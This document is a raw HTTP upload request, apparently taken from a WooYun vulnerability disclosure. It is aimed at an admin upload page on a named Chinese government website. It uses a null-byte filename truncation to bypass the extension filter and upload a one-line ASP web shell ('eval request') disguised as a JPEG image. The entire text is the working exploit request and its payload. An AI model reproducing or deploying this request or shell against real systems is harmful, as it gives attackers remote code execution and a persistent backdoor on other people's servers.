 POST /adminplan/ok-shangchuang.asp HTTP/1.1
Host: www.fdc.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.fdc.gov.cn/adminplan/shangchuan.asp
Cookie: ASPSESSIONIDAACQCBDR=JKEFFHJBDIGBCEDNEJCLCJHB
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------29674760815261
Content-Length: 3355
-----------------------------29674760815261
Content-Disposition: form-data; name="act"
upload
-----------------------------29674760815261
Content-Disposition: form-data; name="filepath"
00截断上传
/AdminPlan/1.asp▯.jpg
-----------------------------29674760815261
Content-Disposition: form-data; name="file1"; filename="1.jpg"
Content-Type: image/jpeg
<%eval request("a")%>
-----------------------------29674760815261
Content-Disposition: form-data; name="Submit"
www.wooyun.org
上传